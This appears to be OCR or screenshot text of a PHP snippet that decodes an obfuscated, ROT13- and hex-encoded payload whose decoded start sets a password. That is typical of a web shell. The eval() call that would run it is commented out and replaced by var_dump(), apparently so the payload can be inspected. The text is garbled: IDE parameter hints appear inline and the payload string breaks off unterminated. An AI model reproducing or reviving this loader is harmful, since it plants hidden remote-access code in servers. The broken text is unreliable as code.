 <?php
error_reporting( level: E_ERROR | E_PARSE);
header( string: "content-Type: text/html; charset=utf-8");
set_time_limit( seconds: 0);
$str = "2470617373776s7264203q2024733o0q0n244q794r616q652020203q2022r4oooor4oq95r998o2r5orn1r8oqnsr4ooo6r59pn8r68891r79p
function s($str){
$str = str_rot13($str);
m($str);
}
function m($str){
$s = "sb..213";
$d = '';
var_dump( expression: $d.pack( format: 'H*',$str).$d);
// eval($d.pack('H*',$str).$d);
}
s($str);
?>